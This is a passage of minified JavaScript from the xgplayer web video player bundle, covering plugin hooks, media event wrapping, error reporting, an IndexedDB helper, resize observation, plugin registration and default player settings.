s=t.call.apply(t,[e].concat(o));i&&"function"===typeof i&&(s&&s.then?s.then(function(){for(var t=arguments.length,n=new Array(t),o=0;o<t;o++)n[o]=arguments[o];i.call.apply(i,[e].concat(n))}):i.call.apply(i,[e].concat(o)))}function r(e,t){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{pre:null,next:null};return this.__hooks||(this.__hooks={}),!this.__hooks[e]&&(this.__hooks[e]=null),function(){var r=arguments,s=this;if(i.pre)try{var a;(a=i.pre).call.apply(a,[this].concat(Array.prototype.slice.call(arguments)))}catch(u){throw u.message="[pluginName: ".concat(this.pluginName,":").concat(e,":pre error] >> ").concat(u.message),u}if(this.__hooks&&this.__hooks[e])try{var l=f.apply(void 0,[this,e,t].concat(Array.prototype.slice.call(arguments)));l?l.then?l.then(function(e){!1!==e&&o.apply(void 0,[s,t,i.next].concat((0,n.Og)(r)))})["catch"](function(e){throw e}):o.apply(void 0,[this,t,i.next].concat(Array.prototype.slice.call(arguments))):void 0===l&&o.apply(void 0,[this,t,i.next].concat(Array.prototype.slice.call(arguments)))}catch(u){throw u.message="[pluginName: ".concat(this.pluginName,":").concat(e,"] >> ").concat(u.message),u}else o.apply(void 0,[this,t,i.next].concat(Array.prototype.slice.call(arguments)))}.bind(this)}function s(e,t){var i=this.__hooks;if(!i||!Array.isArray(i[e]))return-1;for(var n=i[e],o=0;o<n.length;o++)if(n[o]===t)return o;return-1}function a(e,t){var i=this.__hooks;if(i)return i.hasOwnProperty(e)?(Array.isArray(i[e])||(i[e]=[]),-1===s.call(this,e,t)&&i[e].push(t),!0):(console.warn("has no supported hook which name [".concat(e,"]")),!1)}function l(e,t){var i=this.__hooks;if(i)if(Array.isArray(i[e])){var n=i[e],o=s.call(this,e,t);-1!==o&&n.splice(o,1)}else i[e]&&(i[e]=null)}function u(e){if(this.plugins&&this.plugins[e.toLowerCase()]){for(var t=this.plugins[e.toLowerCase()],i=arguments.length,n=new Array(i>1?i-1:0),o=1;o<i;o++)n[o-1]=arguments[o];return t.useHooks&&t.useHooks.apply(t,n)}}function c(e){if(this.plugins&&this.plugins[e.toLowerCase()]){var t=this.plugins[e.toLowerCase()];if(t){for(var i=arguments.length,n=new Array(i>1?i-1:0),o=1;o<i;o++)n[o-1]=arguments[o];return t.removeHooks&&t.removeHooks.apply(t,n)}}}function h(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];e.__hooks={},t&&t.map(function(t){e.__hooks[t]=null}),Object.defineProperty(e,"hooks",{get:function(){return e.__hooks&&Object.keys(e.__hooks).map(function(t){if(e.__hooks[t])return t})}})}function d(e){e.__hooks=null}function f(e,t,i){for(var n=arguments.length,o=new Array(n>3?n-3:0),r=3;r<n;r++)o[r-3]=arguments[r];if(e.__hooks&&Array.isArray(e.__hooks[t])){var s=e.__hooks[t],a=-1,l=function e(t,i,n){for(var o=arguments.length,r=new Array(o>3?o-3:0),l=3;l<o;l++)r[l-3]=arguments[l];if(a++,0===s.length||a===s.length)return n.call.apply(n,[t,t].concat(r));var u=s[a],c=u.call.apply(u,[t,t].concat(r));return c&&c.then?c.then(function(o){return!1===o?null:e.apply(void 0,[t,i,n].concat(r))})["catch"](function(e){console.warn("[runHooks]".concat(i," reject"),e.message)}):!1!==c?e.apply(void 0,[t,i,n].concat(r)):!1!==c&&void 0};return l.apply(void 0,[e,t,i].concat(o))}return i.call.apply(i,[e,e].concat(o))}},32449(e,t,i){i.d(t,{Ay:()=>Q});i(16280),i(76918),i(28706),i(2008),i(50113),i(51629),i(25276),i(64346),i(48598),i(62062),i(44114),i(34782),i(54554),i(23288),i(62010),i(18111),i(22489),i(20116),i(7588),i(61701),i(2892),i(40150),i(79432),i(26099),i(58940),i(23500);var n=i(42529),o=(i(94170),i(33529)),r=i.n(o),s=i(61206),a=i(84434),l="3.0.23",u={1:"media",2:"media",3:"media",4:"media",5:"media",6:"media"},c={1:5101,2:5102,3:5103,4:5104,5:5105,6:5106},h=(0,n.j6)(function e(t){var i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{errorType:"",errorCode:0,errorMessage:"",originError:"",ext:{},mediaError:null};(0,n.xs)(this,e);var o=t&&t.i18n?t.i18n.ERROR_TYPES:null;if(t.media){var r=i.mediaError?i.mediaError:t.media.error||{},a=t.duration,u=t.currentTime,h=t.ended,d=t.src,f=t.currentSrc,g=t.media,p=g.readyState,v=g.networkState,y=i.errorCode||r.code;c[y]&&(y=c[y]);var m={playerVersion:l,currentTime:u,duration:a,ended:h,readyState:p,networkState:v,src:d||f,errorType:i.errorType,errorCode:y,message:i.errorMessage||r.message,mediaError:r,originError:i.originError?i.originError.stack:"",host:s.Ay.getHostFromUrl(d||f)};return i.ext&&Object.keys(i.ext).map(function(e){m[e]=i.ext[e]}),m}if(arguments.length>1){for(var k={playerVersion:l,domain:document.domain},A=["errorType","currentTime","duration","networkState","readyState","src","currentSrc","ended","errd","errorCode","mediaError"],b=0;b<arguments.length;b++)k[A[b]]=arguments[b];return k.ex=o?(o[arguments[0]]||{}).msg:"",k}}),d=i(56030);function f(e,t){this&&this.emit&&("error"===e?this.errorHandler(e,t.error):this.emit(e,t))}function g(e,t){return function(i,n){var o={player:t,eventName:e,originalEvent:i,detail:i.detail||{},timeStamp:i.timeStamp,currentTime:t.currentTime,duration:t.duration,paused:t.paused,ended:t.ended,isInternalOp:!!t._internalOp[i.type],muted:t.muted,volume:t.volume,host:s.Ay.getHostFromUrl(t.currentSrc),vtype:t.vtype};if(t.removeInnerOP(i.type),"timeupdate"===e&&(t._currentTime=t.media&&t.media.currentTime),"ratechange"===e){var r=t.media?t.media.playbackRate:0;if(r&&t._rate===r)return;t._rate=t.media&&t.media.playbackRate}if("durationchange"===e&&(t._duration=t.media.duration),"volumechange"===e&&(o.isMutedChange=t._lastMuted!==t.muted,t._lastMuted=t.muted),"error"===e&&(o.error=n||t.video.error),t.mediaEventMiddleware[e]){var a=f.bind(t,e,o);try{t.mediaEventMiddleware[e].call(t,o,a)}catch(l){throw f.call(t,e,o),l}}else f.call(t,e,o)}}var p=function(e){(0,n.B)(i,e);var t=(0,n.wf)(i);function i(e){var o;(0,n.xs)(this,i),o=t.call(this,e),o._hasStart=!1,o._currentTime=0,o._duration=0,o._internalOp={},o._lastMuted=!1,o.vtype="MP4",o._rate=-1,o.mediaConfig=Object.assign({},{controls:!1,autoplay:e.autoplay,playsinline:e.playsinline,"x5-playsinline":e.playsinline,"webkit-playsinline":e.playsinline,"x5-video-player-fullscreen":e["x5-video-player-fullscreen"]||e.x5VideoPlayerFullscreen,"x5-video-orientation":e["x5-video-orientation"]||e.x5VideoOrientation,airplay:e.airplay,"webkit-airplay":e.airplay,tabindex:0|e.tabindex,mediaType:e.mediaType||"video","data-index":-1},e.videoConfig,e.videoAttributes);var r=e["x5-video-player-type"]||e.x5VideoPlayerType;return a.A.isWeixin&&a.A.os.isAndroid&&r&&(o.mediaConfig["x5-video-player-type"]=r,delete o.mediaConfig.playsinline,delete o.mediaConfig["webkit-playsinline"],delete o.mediaConfig["x5-playsinline"]),e.loop&&(o.mediaConfig.loop="loop"),e.autoplayMuted&&!Object.prototype.hasOwnProperty.call(o.mediaConfig,"muted")&&(o.mediaConfig.muted=!0),o.media=e.mediaEl instanceof HTMLMediaElement?e.mediaEl:"function"===typeof e.mediaEl?e.mediaEl(o.mediaConfig):s.Ay.createDom(o.mediaConfig.mediaType,"",o.mediaConfig,""),e.defaultPlaybackRate&&(o.media.defaultPlaybackRate=o.media.playbackRate=e.defaultPlaybackRate),"Number"===s.Ay.typeOf(e.volume)&&(o.volume=e.volume),e.autoplayMuted&&(o.media.muted=!0,o._lastMuted=!0),e.autoplay&&(o.media.autoplay=!0),e.playsinline&&(o.media.playsinline=!0),o._interval={},o.mediaEventMiddleware={},o.attachVideoEvents(),o}return(0,n.j6)(i,[{key:"setEventsMiddleware",value:function(e){var t=this;Object.keys(e).map(function(i){t.mediaEventMiddleware[i]=e[i]})}},{key:"removeEventsMiddleware",value:function(e){var t=this;Object.keys(e).map(function(e){delete t.mediaEventMiddleware[e]})}},{key:"attachVideoEvents",value:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.media;this._evHandlers||(this._evHandlers=d.CM.map(function(t){var i="on".concat(t.charAt(0).toUpperCase()).concat(t.slice(1));return"function"===typeof e[i]&&e.on(t,e[i]),(0,n.n8)({},t,g(t,e))})),this._evHandlers.forEach(function(e){var i=Object.keys(e)[0];t.addEventListener(i,e[i],!1)})}},{key:"detachVideoEvents",value:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.media;this._evHandlers.forEach(function(e){var i=Object.keys(e)[0];t.removeEventListener(i,e[i],!1)}),this._evHandlers.forEach(function(t){var i=Object.keys(t)[0],n="on".concat(i.charAt(0).toUpperCase()).concat(i.slice(1));"function"===typeof e[n]&&e.off(i,e[n])}),this._evHandlers=null}},{key:"_attachSourceEvents",value:function(e,t){var i=this;e.removeAttribute("src"),e.load(),t.forEach(function(e,t){i.media.appendChild(s.Ay.createDom("source","",{src:"".concat(e.src),type:"".concat(e.type||""),"data-index":t+1}))});var n=e.children;if(n){this._videoSourceCount=n.length,this._videoSourceIndex=n.length,this._vLoadeddata=function(e){i.emit(d.C2,{src:e.target.currentSrc,host:s.Ay.getHostFromUrl(e.target.currentSrc)})};for(var o=null,r=0;r<this._evHandlers.length;r++)if("error"===Object.keys(this._evHandlers[r])[0]){o=this._evHandlers[r];break}!this._sourceError&&(this._sourceError=function(e){var t=parseInt(e.target.getAttribute("data-index"),10);if(i._videoSourceIndex--,0===i._videoSourceIndex||t>=i._videoSourceCount){var n={code:4,message:"sources_load_error"};o?o.error(e,n):i.errorHandler("error",n)}var r=u[4];i.emit(d.DH,new h(i,{errorType:r,errorCode:4,errorMessage:"sources_load_error",mediaError:{code:4,message:"sources_load_error"},src:e.target.src}))});for(var a=0;a<n.length;a++)n[a].addEventListener("error",this._sourceError);e.addEventListener("loadeddata",this._vLoadeddata)}}},{key:"_detachSourceEvents",value:function(e){var t=e.children;if(t&&0!==t.length&&this._sourceError){for(var i=0;i<t.length;i++)t[i].removeEventListener("error",this._sourceError);while(t.length>0)e.removeChild(t[0]);this._vLoadeddata&&e.removeEventListener("loadeddata",this._vLoadeddata)}}},{key:"errorHandler",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;if(this.media&&(this.media.error||t)){var i=this.media.error||t,n=i.code?u[i.code]:"other",o=i.message;this.media.currentSrc||this.media.srcObject||(o="empty_src",i={code:6,message:o}),this.emit(e,new h(this,{errorType:n,errorCode:i.code,errorMessage:i.message||"",mediaError:i}))}}},{key:"destroy",value:function(){for(var e in this.media&&(this.media.pause&&(this.media.pause(),this.media.muted=!0),this.media.removeAttribute("src"),this.media.load()),this._currentTime=0,this._duration=0,this.mediaConfig=null,this._interval)Object.prototype.hasOwnProperty.call(this._interval,e)&&(clearInterval(this._interval[e]),this._interval[e]=null);this.detachVideoEvents(),this.media=null,this.mediaEventMiddleware={},this.removeAllListeners()}},{key:"video",get:function(){return this.media},set:function(e){this.media=e}},{key:"play",value:function(){var e=this.media?this.media.play():null;return e}},{key:"pause",value:function(){this.media&&this.media.pause()}},{key:"load",value:function(){this.media&&this.media.load()}},{key:"canPlayType",value:function(e){return!!this.media&&this.media.canPlayType(e)}},{key:"getBufferedRange",value:function(e){var t=[0,0];if(!this.media)return t;e||(e=this.media.buffered);var i=this.media.currentTime;if(e)for(var n=0,o=e.length;n<o;n++)if(t[0]=e.start(n),t[1]=e.end(n),t[0]<=i&&i<=t[1])break;return t[0]-i<=0&&i-t[1]<=0?t:[0,0]}},{key:"autoplay",get:function(){return!!this.media&&this.media.autoplay},set:function(e){this.media&&(this.media.autoplay=e)}},{key:"buffered",get:function(){return this.media?this.media.buffered:null}},{key:"buffered2",get:function(){return this.media&&this.media.buffered?s.Ay.getBuffered2(this.media.buffered):null}},{key:"bufferedPoint",get:function(){var e={start:0,end:0};if(!this.media)return e;var t=this.media.buffered;if(!t||0===t.length)return e;for(var i=0;i<t.length;i++)if((t.start(i)<=this.currentTime||t.start(i)<.1)&&t.end(i)>=this.currentTime)return{start:t.start(i),end:t.end(i)};return e}},{key:"crossOrigin",get:function(){return this.media?this.media.crossOrigin:""},set:function(e){this.media&&(this.media.crossOrigin=e)}},{key:"currentSrc",get:function(){return this.media?this.media.currentSrc:""},set:function(e){this.media&&(this.media.currentSrc=e)}},{key:"currentTime",get:function(){return this.media?void 0!==this.media.currentTime?this.media.currentTime:this._currentTime:0},set:function(e){this.media&&(this.media.currentTime=e)}},{key:"defaultMuted",get:function(){return!!this.media&&this.media.defaultMuted},set:function(e){this.media&&(this.media.defaultMuted=e)}},{key:"duration",get:function(){return this._duration}},{key:"ended",get:function(){return!!this.media&&this.media.ended}},{key:"error",get:function(){return this.media.error}},{key:"errorNote",get:function(){var e=this.media.error;if(!e)return"";var t=["MEDIA_ERR_ABORTED","MEDIA_ERR_NETWORK","MEDIA_ERR_DECODE","MEDIA_ERR_SRC_NOT_SUPPORTED"];return t[this.media.error.code-1]}},{key:"loop",get:function(){return!!this.media&&this.media.loop},set:function(e){this.media&&(this.media.loop=e)}},{key:"muted",get:function(){return!!this.media&&this.media.muted},set:function(e){this.media&&this.media.muted!==e&&(this._lastMuted=this.media.muted,this.media.muted=e)}},{key:"networkState",get:function(){return this.media.networkState}},{key:"paused",get:function(){return!this.media||this.media.paused}},{key:"playbackRate",get:function(){return this.media?this.media.playbackRate:0},set:function(e){this.media&&e!==1/0&&(this.media.defaultPlaybackRate=e,this.media.playbackRate=e)}},{key:"played",get:function(){return this.media?this.media.played:null}},{key:"preload",get:function(){return!!this.media&&this.media.preload},set:function(e){this.media&&(this.media.preload=e)}},{key:"readyState",get:function(){return this.media.readyState}},{key:"seekable",get:function(){return!!this.media&&this.media.seekable}},{key:"seeking",get:function(){return!!this.media&&this.media.seeking}},{key:"src",get:function(){return this.media?this.media.src:""},set:function(e){this.media&&(this.emit(d.h9,e),this.emit(d.uE),this._currentTime=0,this._duration=0,s.Ay.isMSE(this.media)?this.onWaiting():(this._detachSourceEvents(this.media),"Array"===s.Ay.typeOf(e)?this._attachSourceEvents(this.media,e):e?this.media.src=e:this.media.removeAttribute("src"),this.load()))}},{key:"volume",get:function(){return this.media?this.media.volume:0},set:function(e){e!==1/0&&this.media&&(this.media.volume=e)}},{key:"aspectRatio",get:function(){return this.media?this.media.videoWidth/this.media.videoHeight:0}},{key:"addInnerOP",value:function(e){this._internalOp[e]=!0}},{key:"removeInnerOP",value:function(e){delete this._internalOp[e]}},{key:"emit",value:function(e,t){for(var o,r=arguments.length,s=new Array(r>2?r-2:0),a=2;a<r;a++)s[a-2]=arguments[a];(o=(0,n.Jt)((0,n.U6)(i.prototype),"emit",this)).call.apply(o,[this,e,t].concat(s))}},{key:"on",value:function(e,t){for(var o,r=arguments.length,s=new Array(r>2?r-2:0),a=2;a<r;a++)s[a-2]=arguments[a];(o=(0,n.Jt)((0,n.U6)(i.prototype),"on",this)).call.apply(o,[this,e,t].concat(s))}},{key:"once",value:function(e,t){for(var o,r=arguments.length,s=new Array(r>2?r-2:0),a=2;a<r;a++)s[a-2]=arguments[a];(o=(0,n.Jt)((0,n.U6)(i.prototype),"once",this)).call.apply(o,[this,e,t].concat(s))}},{key:"off",value:function(e,t){for(var o,r=arguments.length,s=new Array(r>2?r-2:0),a=2;a<r;a++)s[a-2]=arguments[a];(o=(0,n.Jt)((0,n.U6)(i.prototype),"off",this)).call.apply(o,[this,e,t].concat(s))}},{key:"offAll",value:function(){(0,n.Jt)((0,n.U6)(i.prototype),"removeAllListeners",this).call(this)}}]),i}(r()),v=function(){function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{name:"xgplayer",version:1,db:null,ojstore:{name:"xg-m4a",keypath:"vid"}};(0,n.xs)(this,e),this.indexedDB=window.indexedDB||window.webkitindexedDB,this.IDBKeyRange=window.IDBKeyRange||window.webkitIDBKeyRange,this.myDB=t}return(0,n.j6)(e,[{key:"openDB",value:function(e){var t=this,i=this,n=this.myDB.version||1,o=i.indexedDB.open(i.myDB.name,n);o.onerror=function(e){},o.onsuccess=function(n){t.myDB.db=n.target.result,e.call(i)},o.onupgradeneeded=function(e){var t=e.target.result;e.target.transaction,t.objectStoreNames.contains(i.myDB.ojstore.name)||t.createObjectStore(i.myDB.ojstore.name,{keyPath:i.myDB.ojstore.keypath})}}},{key:"deletedb",value:function(){var e=this;e.indexedDB.deleteDatabase(this.myDB.name)}},{key:"closeDB",value:function(){this.myDB.db.close()}},{key:"addData",value:function(e,t){for(var i,n=this.myDB.db.transaction(e,"readwrite").objectStore(e),o=0;o<t.length;o++)i=n.add(t[o]),i.onerror=function(){},i.onsuccess=function(){}}},{key:"putData",value:function(e,t){for(var i,n=this.myDB.db.transaction(e,"readwrite").objectStore(e),o=0;o<t.length;o++)i=n.put(t[o]),i.onerror=function(){},i.onsuccess=function(){}}},{key:"getDataByKey",value:function(e,t,i){var n=this,o=this.myDB.db.transaction(e,"readwrite").objectStore(e),r=o.get(t);r.onerror=function(){i.call(n,null)},r.onsuccess=function(e){var t=e.target.result;i.call(n,t)}}},{key:"deleteData",value:function(e,t){var i=this.myDB.db.transaction(e,"readwrite").objectStore(e);i["delete"](t)}},{key:"clearData",value:function(e){var t=this.myDB.db.transaction(e,"readwrite").objectStore(e);t.clear()}}]),e}(),y=["fullscreenchange","webkitfullscreenchange","mozfullscreenchange","MSFullscreenChange"],m=["requestFullscreen","webkitRequestFullscreen","mozRequestFullScreen","msRequestFullscreen"],k=["exitFullscreen","webkitExitFullscreen","mozCancelFullScreen","msExitFullscreen"],A="data-xgplayerid",b=i(83752),_=i(26021),C=(i(47764),i(62953),i(76031),function(){function e(){var t=this;if((0,n.xs)(this,e),(0,n.n8)(this,"__trigger",function(e){var i=(new Date).getTime();t.timeStamp=i;for(var n=0;n<e.length;n++)t.__runHandler(e[n].target)}),this.__handlers=[],this.timeStamp=0,this.observer=null,window.ResizeObserver)try{this.observer=new window.ResizeObserver((0,s.nF)(this.__trigger,100,{trailing:!0})),this.timeStamp=(new Date).getTime()}catch(i){console.error(i)}}return(0,n.j6)(e,[{key:"addObserver",value:function(e,t){if(this.observer){this.observer.observe(e);for(var i=e.getAttribute(A),n=this.__handlers,o=-1,r=0;r<n.length;r++)n[r]&&e===n[r].target&&(o=r);o>-1?this.__handlers[o].handler=t:this.__handlers.push({target:e,handler:t,playerId:i})}}},{key:"unObserver",value:function(e){var t=-1;this.__handlers.map(function(i,n){e===i.target&&(t=n)});try{var i;null===(i=this.observer)||void 0===i||i.unobserve(e)}catch(n){}t>-1&&this.__handlers.splice(t,1)}},{key:"destroyObserver",value:function(){var e;null===(e=this.observer)||void 0===e||e.disconnect(),this.observer=null,this.__handlers=null}},{key:"__runHandler",value:function(e){for(var t=this.__handlers,i=0;i<t.length;i++)if(t[i]&&e===t[i].target){try{t[i].handler(e)}catch(n){console.error(n)}return!0}return!1}}]),e}()),E=null;function T(e,t){return E||(E=new C),E.addObserver(e,t),E}function x(e,t){var i;null===(i=E)||void 0===i||i.unObserver(e,t)}var w={pluginGroup:{},init:function(e){var t=e._pluginInfoId;t||(t=(new Date).getTime(),e._pluginInfoId=t),!e.config.closeResizeObserver&&T(e.root,function(){e.resize()}),this.pluginGroup[t]={_originalOptions:e.config||{},_plugins:{}}},formatPluginInfo:function(e,t){var i=null,n=null;return e.plugin&&"function"===typeof e.plugin?(i=e.plugin,n=e.options):(i=e,n={}),t&&(n.config=t||{}),{PLUFGIN:i,options:n}},checkPluginIfExits:function(e,t){for(var i=0;i<t.length;i++)if(e.toLowerCase()===t[i].pluginName.toLowerCase())return!0;return!1},getRootByConfig:function(e,t){for(var i=Object.keys(t),n=null,o=0;o<i.length;o++)if(e.toLowerCase()===i[o].toLowerCase()){n=t[i[o]];break}return"Object"===s.Ay.typeOf(n)?{root:n.root,position:n.position}:{}},lazyRegister:function(e,t){var i=this,n=t.timeout||1500;return Promise.race([t.loader().then(function(t){var n;n=t&&t.__esModule?t["default"]:t,i.register(e,n,t.options)}),new Promise(function(e,t){setTimeout(function(){t(new Error("timeout"))},n)})])},register:function(e,t){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(e&&t&&"function"===typeof t&&void 0!==t.prototype){var n=e._pluginInfoId;if(n&&this.pluginGroup[n]){this.pluginGroup[n]._plugins||(this.pluginGroup[n]._plugins={});var o=this.pluginGroup[n]._plugins,r=this.pluginGroup[n]._originalOptions;i.player=e;var a=i.pluginName||t.pluginName;if(!a)throw new Error("The property pluginName is necessary");if(!t.isSupported||t.isSupported(e.config.mediaType,e.config.codecType)){i.config||(i.config={});for(var l=Object.keys(r),u=0;u<l.length;u++)if(a.toLowerCase()===l[u].toLowerCase()){var c=r[l[u]];"Object"===s.Ay.typeOf(c)?i.config=Object.assign({},i.config,r[l[u]]):"Boolean"===s.Ay.typeOf(c)&&(i.config.disable=!c);break}t.defaultConfig&&Object.keys(t.defaultConfig).forEach(function(e){"undefined"===typeof i.config[e]&&(i.config[e]=t.defaultConfig[e])}),i.root?"string"===typeof i.root&&(i.root=e[i.root]):i.root=e.root,i.index=i.config.index||0;try{o[a.toLowerCase()]&&(this.unRegister(n,a.toLowerCase()),console.warn("the is one plugin with same pluginName [".concat(a,"] exist, destroy the old instance")));var h=new t(i);return o[a.toLowerCase()]=h,o[a.toLowerCase()].func=t,h&&"function"===typeof h.afterCreate&&h.afterCreate(),h}catch(d){throw console.error(d),d}}else console.warn("not supported plugin [".concat(a,"]"))}}},unRegister:function(e,t){e._pluginInfoId&&(e=e._pluginInfoId),t=t.toLowerCase();try{var i=this.pluginGroup[e]._plugins[t];i&&(i.pluginName&&i.__destroy(),delete this.pluginGroup[e]._plugins[t])}catch(n){console.error("[unRegister:".concat(t,"] cgid:[").concat(e,"] error"),n)}},deletePlugin:function(e,t){var i=e._pluginInfoId;i&&this.pluginGroup[i]&&this.pluginGroup[i]._plugins&&delete this.pluginGroup[i]._plugins[t]},getPlugins:function(e){var t=e._pluginInfoId;return t&&this.pluginGroup[t]?this.pluginGroup[t]._plugins:{}},findPlugin:function(e,t){var i=e._pluginInfoId;if(!i||!this.pluginGroup[i])return null;var n=t.toLowerCase();return this.pluginGroup[i]._plugins[n]},beforeInit:function(e){var t=this;function i(e){return e&&e.then?e:new Promise(function(e){e()})}return new Promise(function(n){var o;if(t.pluginGroup)return o=e._loadingPlugins&&e._loadingPlugins.length?Promise.all(e._loadingPlugins):Promise.resolve(),o.then(function(){var o=e._pluginInfoId;if(t.pluginGroup[o]){var r=t.pluginGroup[o]._plugins,s=[];Object.keys(r).forEach(function(e){if(r[e]&&r[e].beforePlayerInit)try{var t=r[e].beforePlayerInit();s.push(i(t))}catch(n){throw s.push(i(null)),n}}),Promise.all([].concat(s)).then(function(){n()})["catch"](function(e){console.error(e),n()})}else n()})})},afterInit:function(e){var t=e._pluginInfoId;if(t&&this.pluginGroup[t]){var i=this.pluginGroup[t]._plugins;Object.keys(i).forEach(function(e){i[e]&&i[e].afterPlayerInit&&i[e].afterPlayerInit()})}},setLang:function(e,t){var i=t._pluginInfoId;if(i&&this.pluginGroup[i]){var n=this.pluginGroup[i]._plugins;Object.keys(n).forEach(function(t){if(n[t].updateLang)n[t].updateLang(e);else try{n[t].lang=e}catch(i){console.warn("".concat(t," setLang"))}})}},reRender:function(e){var t=this,i=e._pluginInfoId;if(i&&this.pluginGroup[i]){var n=[],o=this.pluginGroup[i]._plugins;Object.keys(o).forEach(function(e){"controls"!==e&&o[e]&&(n.push({plugin:o[e].func,options:o[e].__args}),t.unRegister(i,e))}),n.forEach(function(i){t.register(e,i.plugin,i.options)})}},onPluginsReady:function(e){var t=e._pluginInfoId;if(t&&this.pluginGroup[t]){var i=this.pluginGroup[t]._plugins||{};Object.keys(i).forEach(function(e){i[e].onPluginsReady&&"function"===typeof i[e].onPluginsReady&&i[e].onPluginsReady()})}},destroy:function(e){var t=e._pluginInfoId;if(this.pluginGroup[t]){x(e.root);for(var i=this.pluginGroup[t]._plugins,n=0,o=Object.keys(i);n<o.length;n++){var r=o[n];this.unRegister(t,r)}delete this.pluginGroup[t],delete e._pluginInfoId}}},S={DEFAULT:"xgplayer",DEFAULT_SKIN:"xgplayer-skin-default",ENTER:"xgplayer-is-enter",PAUSED:"xgplayer-pause",PLAYING:"xgplayer-playing",ENDED:"xgplayer-ended",CANPLAY:"xgplayer-canplay",LOADING:"xgplayer-isloading",ERROR:"xgplayer-is-error",REPLAY:"xgplayer-replay",NO_START:"xgplayer-nostart",ACTIVE:"xgplayer-active",INACTIVE:"xgplayer-inactive",FULLSCREEN:"xgplayer-is-fullscreen",CSS_FULLSCREEN:"xgplayer-is-cssfullscreen",ROTATE_FULLSCREEN:"xgplayer-rotate-fullscreen",PARENT_ROTATE_FULLSCREEN:"xgplayer-rotate-parent",PARENT_FULLSCREEN:"xgplayer-fullscreen-parent",INNER_FULLSCREEN:"xgplayer-fullscreen-inner",NO_CONTROLS:"no-controls",FLEX_CONTROLS:"flex-controls",CONTROLS_FOLLOW:"controls-follow",CONTROLS_AUTOHIDE:"controls-autohide",TOP_BAR_AUTOHIDE:"top-bar-autohide",NOT_ALLOW_AUTOPLAY:"not-allow-autoplay",SEEKING:"seeking",PC:"xgplayer-pc",MOBILE:"xgplayer-mobile",MINI:"xgplayer-mini"};function I(){return{id:"",el:null,url:"",domEventType:"default",nullUrlStart:!1,width:600,height:337.5,fluid:!1,fitVideoSize:"fixed",videoFillMode:"auto",volume:.6,autoplay:!1,autoplayMuted:!1,loop:!1,isLive:!1,zoom:1,videoInit:!0,poster:"",isMobileSimulateMode:!1,defaultPlaybackRate:1,execBeforePluginsCall:null,allowSeekAfterEnded:!0,enableContextmenu:!0,closeVideoClick:!1,closeVideoDblclick:!1,closePlayerBlur:!1,closeDelayBlur:!1,leavePlayerTime:3e3,closePlayVideoFocus:!1,closePauseVideoFocus:!1,closeFocusVideoFocus:!0,closeControlsBlur:!0,topBarAutoHide:!0,videoAttributes:{},startTime:0,seekedStatus:"play",miniprogress:!1,disableSwipeHandler:function(){},enableSwipeHandler:function(){},preProcessUrl:null,ignores:[],whitelist:[],inactive:3e3,lang:(0,s.Xo)(),controls:!0,marginControls:!1,fullscreenTarget:null,screenShot:!1,rotate:!1,pip:!1,download:!1,mini:!1,cssFullscreen:!0,keyShortcut:!0,presets:[],plugins:[],playbackRate:1,definition:{list:[]},playsinline:!0,customDuration:0,timeOffset:0,icons:{},i18n:[],tabindex:0,thumbnail:null,videoConfig:{},isHideTips:!1,minWaitDelay:200,commonStyle:{progressColor:"",playedColor:"",cachedColor:"",sliderBtnStyle:{},volumeColor:""}}}var O=function(e,t){var i,o,r;r=t.preset&&t.options?new t.preset(t.options,e.config):new t({},e.config);var s=r,a=s.plugins,l=void 0===a?[]:a,u=s.ignores,c=void 0===u?[]:u,h=s.icons,d=void 0===h?{}:h,f=s.i18n,g=void 0===f?[]:f;e.config.plugins||(e.config.plugins=[]),e.config.ignores||(e.config.ignores=[]),(i=e.config.plugins).push.apply(i,(0,n.Og)(l)),(o=e.config.ignores).push.apply(o,(0,n.Og)(c)),Object.keys(d).map(function(t){e.config.icons[t]||(e.config.icons[t]=d[t])});var p=e.config.i18n||[];g.push.apply(g,(0,n.Og)(p)),e.config.i18n=g},L=i(30094),P=function(e){(0,n.B)(i,e);var t=(0,n.wf)(i);function i(){var e;(0,n.xs)(this,i);for(var o=arguments.length,r=new Array(o),s=0;s<o;s++)r[s]=arguments[s];return e=t.call.apply(t,[this].concat(r)),(0,n.n8)((0,n.V5)(e),"onMouseEnter",function(t){var i=(0,n.V5)(e),o=i.player,r=i.playerConfig;r.closeControlsBlur&&o.focus({autoHide:!1})}),(0,n.n8)((0,n.V5)(e),"onMouseLeave",function(t){var i=(0,n.V5)(e),o=i.player;o.focus()}),e}return(0,n.j6)(i,[{key:"beforeCreate",value:function(e){e.config.mode||"mobile"!==a.A.device||(e.config.mode="flex"),e.player.config.marginControls&&(e.config.autoHide=!1)}},{key:"afterCreate",value:function(){var e=this,t=this.config,i=t.disable,n=t.height,o=t.mode;if(!i){"flex"===o&&this.player.addClass(S.FLEX_CONTROLS);var r={height:"".concat(n,"px")};Object.keys(r).map(function(t){e.root.style[t]=r[t]}),this.left=this.find("xg-left-grid"),this.center=this.find("xg-center-grid"),this.right=this.find("xg-right-grid"),this.innerRoot=this.find("xg-inner-controls"),this.on(d.pi,function(t){t?s.Ay.addClass(e.root,"mini-controls"):s.Ay.removeClass(e.root,"mini-controls")});var l=this.playerConfig.isMobileSimulateMode;"mobile"!==a.A.device&&"mobile"!==l&&(this.bind("mouseenter",this.onMouseEnter),this.bind("mouseleave",this.onMouseLeave))}}},{key:"focus",value:function(){this.player.focus({autoHide:!1})}},{key:"focusAwhile",value:function(){this.player.focus({autoHide:!0})}},{key:"blur",value:function(){this.player.blur({ignorePaused:!0})}},{key:"recoverAutoHide",value:function(){this.config.autoHide&&s.Ay.addClass(this.root,S.CONTROLS_AUTOHIDE)}},{key:"pauseAutoHide",value:function(){s.Ay.removeClass(this.root,S.CONTROLS_AUTOHIDE)}},{key:"show",value:function(e){this.root.style.display="",this.player.focus()}},{key:"hide",value:function(){this.root.style.display="none"}},{key:"mode",get:function(){return this.config.mode}},{key:"registerPlugin",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},o=arguments.length>2?arguments[2]:void 0;if(this.root){var r=e.defaultConfig||{};if(!t.root){var s=t.position?t.position:t.config&&t.config.position?t.config.position:r.position;switch(s){case 